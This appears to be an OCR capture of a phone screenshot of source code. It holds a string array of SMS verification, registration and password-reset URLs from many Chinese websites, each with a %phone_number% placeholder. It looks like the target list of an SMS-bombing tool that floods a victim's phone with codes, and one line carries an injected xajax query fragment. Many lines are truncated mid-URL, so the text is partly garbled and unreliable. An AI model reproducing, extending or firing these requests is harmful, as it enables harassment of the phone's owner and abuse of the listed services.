 phone
第 45 条，共 228 条
Message&xajaxargs%5B%5D=%3Cxjxquery%3E%3Cq%3Emobile%3Dd$%3C%
axr=1363500615734", _
"https://passport.jd.com/emReg/sendMobileCode?mobile=%phone_number%&r=0.9010949897739119", _
"https://member.suning.com/emall/SNCellPhoneRegisterCmd?actionType=reSendValCode&logonId=%phone_nu
L=SNUserRegisterComfirmView&_=1363500974671", _
"http://account.iqiyi.com/security/secret/mobile/adm.action?time=1363501090218&mobile=%phone_numbe
"http://www.skywldh.com/registerForMobileForCode.act?mobileNo=%phone_number%&smSecurityCode=", _
"http://wap.skywldh.com/index.php?register&flag=flag&phone=%phone_number%&mss=on", _
"http://zg51.net/web/customer/forgetPwd_up.asp?customermobile=%phone_number%&verify=01f735f97f1af9
codeflag=1", _
"http://www.qqvoice.com/free/getExpCode.do?_isAjaxRequest=true&phonemail=%phone_number%&type=1&ran
, _
"http://www.feiin.com/findAccountInfoByAccount.act?mobile=%phone_number%", _
"http://wap.feiin.cn/index.php?register?phone=%phone_number%", _
"http://www.feiin.cn/bindMobileCode.act?account=%phone_number%&quhao=0086", _
"http://www.139talk.com/user/regnum.html?phone=%phone_number%&type=1&key=ofoedsv0oeg6aari1m3ig0nsc
"http://www.139talk.com/invite/invitesms.html?phone=%phone_number%&key=ofoedsv0oeg6aari1m3ig0nsc5"
"http://www.139talk.com/invite/regnum.html?phone=%phone_number%&type=1&key=ofoedsv0oeg6aari1m3ig0n